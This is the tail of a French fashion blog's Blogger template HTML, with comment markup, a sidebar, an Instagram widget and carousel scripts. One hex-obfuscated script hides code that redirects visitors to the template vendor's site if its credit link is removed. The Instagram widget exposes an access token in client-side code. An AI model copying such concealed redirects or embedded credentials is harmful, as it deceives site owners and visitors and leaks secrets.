class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5794833319153435731">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5794833319153435731-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5794833319153435731-ra" class="thread-chrome thread-expanded"><div></div><div id="c5794833319153435731-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5794833319153435731">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5794833319153435731-ce"></div></li></div><div id="c4485193557496437382-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4485193557496437382">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4485193557496437382-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2723542474599328313"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div class='pesan-komentar'>
<p>
<br />
</p>
</div>
<a href='https://www.blogger.com/comment/frame/8640025947435988428?po=2723542474599328313&hl=fr&saa=85391&origin=https://chachamosshart.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://chachamosshart.blogspot.com/2013/05/la-blouse-metamorphose.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>
Article plus récent
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://chachamosshart.blogspot.com/2013/05/my-own-seasons-in-wonderland-1.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>
Article plus ancien
</a>
</span>
<a class='home-link' href='https://chachamosshart.blogspot.com/'>
Accueil
</a>
</div>
<div class='blog-pager-clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://chachamosshart.blogspot.com/feeds/2723542474599328313/comments/default' target='_blank' type='application/atom+xml'>
Publier les commentaires
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
</div>
<div class='col-md-3 sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2018/04/mon-pull-rouge-american-vintage.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipdV6t3c46j2lf7iQ7tmQ8FmzmtK3fMaU03xemHt9agFEcv610aB9oU37E4aE447ZZ3m0Br2NafSU3qtDsVRW0MAxwdFlXcXtvh3EGz5Htu3u1Jxsy8ElXLGt8-cSFbw5Yd_IhIdWUR4U/s72-c/1-+blog+mode.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2018/04/mon-pull-rouge-american-vintage.html'>Mon pull rouge American Vintage...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2014/09/shop-ma-reserve-concours.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn9AJ0A4W8RiKmO2-juWsx-EHkeM7vjYgiREIAzjwed1uwoqPqnO85gj4XIoGtcMiiP9zPDjBoV2B6eV5pQLj94LwDAu03ejkJNYi7uQAkjnfiAuEs6e4Qv2_lMvli2ZdHVc3X-gAzQqfd/s72-c/chachamosshart+.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2014/09/shop-ma-reserve-concours.html'>"Shop ma Reserve" & Concours </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2018/04/mon-manteau-long-et-mon-sac-en-osier.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXMKbwOoaGUEphWXqXs8r-0sgyfOAA3QM04yjFhxj0zAaRVLIU-UIlUg5RpHFMERS5Rzu10KhaSZTA09dqmD8jjy7J9oIFSRhuv8jththR-yy-7o6WHMD2Wyc_36FI0_lhREeqzdydTxc/s72-c/1-blog+mode.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2018/04/mon-manteau-long-et-mon-sac-en-osier.html'>Mon manteau long et mon sac en osier noir zara&#8230;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2018/04/les-rayures-pastel.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RHOq0Vi5PCWzlZCAAr3UxBQNXCvSpwHtccGuyikDPgh6UoQZXPaus_l-ZY-no1wnNHYxVAPK2DADQLKnmKYHt_PX6KUYOnQlqEAG81rZ_py1Opva4gJQs8_UTRWfSsg-z7cs6UgUZrE/s72-c/1-blog+mode+.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2018/04/les-rayures-pastel.html'>Les rayures pastel...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2013/05/le-cas-de-la-jupe-short.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSRrU-HgtiKrcUf9hLXe2VnVeziYKL5_HI8EZ1pJXPogSGMe7efMzzOZAYvsQxr0vK34WbhxvJ_V1IVSIq7A3Ez29xInYwh9iQI5UTAz9ODmKGNmXbR-mXXA-86Mt-kr_j1lpGkAfbkXI/s72-c/jupe+short+Zara.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2013/05/le-cas-de-la-jupe-short.html'> Le cas de la jupe short...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2013/10/faubourg-des-createurs-vous-offre-une.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9yoE8P5bhIOjX5kRTQWQkxu2AnU7WnxPH5DPDupfRDCtyZ8VPJTpqEl126k-G8WV-rPEETpyGTshN764hj-tF52pyekEM2FROBhsPMkcUzjG_m-72-k6E9xundtOqMlDonZ3ldDwZcfc/s72-c/chachahihi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2013/10/faubourg-des-createurs-vous-offre-une.html'>Faubourg Des Créateurs vous offre une Box..</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- END / SIDEBAR -->
<div class='clear'></div>
</div><!-- /inner-wrapper -->
</div><!-- /wrapper -->
<section id='footer'>
<div class='instagram-footer'>
<div id='instagram_feed'></div>
<!-- Instagram Widget -->
<script type='text/javascript'>//<![CDATA[
        var feed = new instagram_feed({
          get: 'user',
          userId: 23895331,
          limit:8,
          sortBy:'random',
          accessToken: '23895331.1677ed0.0b69b758c1d745b0827ae491959b90bd',
          template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
          resolution: 'standard_resolution'
        });
        feed.run();
        //]]>
      </script>
<!-- Instagram Widget End-->
</div>
<div class='copyright'>&#169; 2016 <a href='/'>Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi</a>. 
      Designed With <i class='fa fa-heart' style='color:#d55'></i> By <a href='https://www.themeswear.com' id='themeswear'>Themeswear</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</section>
<!-- JS -->
<script language='javascript' type='text/javascript'>
    /*<![CDATA[*/
 var _0x2d3a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x73\x6C\x69\x64\x65\x72","\x6C\x65\x6E\x67\x74\x68","\x2E\x74\x6F\x67\x6F\x6C\x65\x2D\x6D\x61\x69\x6E\x6D\x65\x6E\x75","\x74\x6F\x67\x67\x6C\x65","\x23\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x7A\x74\x6D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0x6266=[_0x2d3a[0],_0x2d3a[1],_0x2d3a[2],_0x2d3a[3],_0x2d3a[4],_0x2d3a[5],_0x2d3a[6],_0x2d3a[7],_0x2d3a[8],_0x2d3a[9],_0x2d3a[10],_0x2d3a[11],_0x2d3a[12],_0x2d3a[13],_0x2d3a[14],_0x2d3a[15],_0x2d3a[16],_0x2d3a[17],_0x2d3a[18],_0x2d3a[19],_0x2d3a[20],_0x2d3a[21],_0x2d3a[22]];var _0xb4c7=[_0x6266[0],_0x6266[1],_0x6266[2],_0x6266[3],_0x6266[4],_0x6266[5],_0x6266[6],_0x6266[7],_0x6266[8],_0x6266[9],_0x6266[10],_0x6266[11],_0x6266[12],_0x6266[13],_0x6266[14],_0x6266[15],_0x6266[16],_0x6266[17],_0x6266[18],_0x6266[19],_0x6266[20],_0x6266[21],_0x6266[22]];(function(_0x2b86x3){_0xb4c7[0];_0x2b86x3(document)[_0xb4c7[8]](function(){_0x2b86x3(_0xb4c7[2])[_0xb4c7[1]]({items:2,nav:false,dots:true,autoplay:true,itemsDesktop:[1000,1],itemsDesktopSmall:[900,1],itemsTablet:[600,1]});if(_0x2b86x3(_0xb4c7[4])[_0xb4c7[3]]){_0x2b86x3(_0xb4c7[4])[_0xb4c7[7]](function(){_0x2b86x3(_0xb4c7[6])[_0xb4c7[5]]()})}})})(jQuery);window[_0xb4c7[9]]= function(){var _0x2b86x4=document[_0xb4c7[11]](_0xb4c7[10]);if(_0x2b86x4== null){window[_0xb4c7[13]][_0xb4c7[12]]= _0xb4c7[14]};_0x2b86x4[_0xb4c7[15]](_0xb4c7[12],_0xb4c7[14]);_0x2b86x4[_0xb4c7[15]](_0xb4c7[16],_0xb4c7[17]);_0x2b86x4[_0xb4c7[15]](_0xb4c7[18],_0xb4c7[19]);_0x2b86x4[_0xb4c7[15]](_0xb4c7[20],_0xb4c7[21]);_0x2b86x4[_0xb4c7[22]]= _0xb4c7[19]}
    /*]]>*/</script>
<script>//<![CDATA[
    $(document).ready(function() {
      var b_img = 90;
      $('.avatar-image-container').find('img').each(function(n, image){
        var image = $(image);
        image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + b_img)});
        image.attr('width',b_img);
        image.attr('height',b_img);
      });
    });

    //]]>
  </script>
<script>
    $('.list-label-widget-content a , .cloud-label-widget-content a').attr('href', function() {
      return this.href + '?max-results=6';

      });
  </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
